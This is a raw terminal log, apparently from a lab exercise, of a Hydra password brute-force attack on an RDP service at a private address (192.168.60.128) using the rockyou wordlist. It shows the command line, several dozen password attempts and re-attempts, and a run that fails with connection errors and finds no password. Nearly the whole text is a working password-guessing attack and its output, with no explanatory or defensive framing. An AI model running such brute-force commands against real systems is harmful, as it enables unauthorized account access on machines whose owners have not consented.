 $hydra -V -f -l -P /usr/share/wordlists/rockyou.txt rdp://192.168.60.128
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-04 01:45:18
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://192.168.60.128:3389/
[ATTEMPT] target 192.168.60.128 - login - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.60.128 - login - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.60.128 - login - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.60.128 - login - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.60.128 - login - pass "iloveyou" - 5 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.60.128 - login - pass "princess" - 6 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.60.128 - login - pass "1234567" - 7 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.60.128 - login - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.60.128 - login - pass "12345678" - 9 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.60.128 - login - pass "abc123" - 10 of 14344399 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.60.128 - login - pass "princess" - 10 of 14344399 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.60.128 - login - pass "rockyou" - 10 of 14344399 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.60.128 - login - pass "12345678" - 10 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.60.128 - login - pass "abc123" - 10 of 14344399 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.60.128 - login - pass "rockyou" - 10 of 14344399 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.60.128 - login - pass "princess" - 10 of 14344399 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.60.128 - login - pass "12345678" - 10 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.60.128 - login - pass "abc123" - 10 of 14344399 [child 2] (0/0)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-04 01:45:24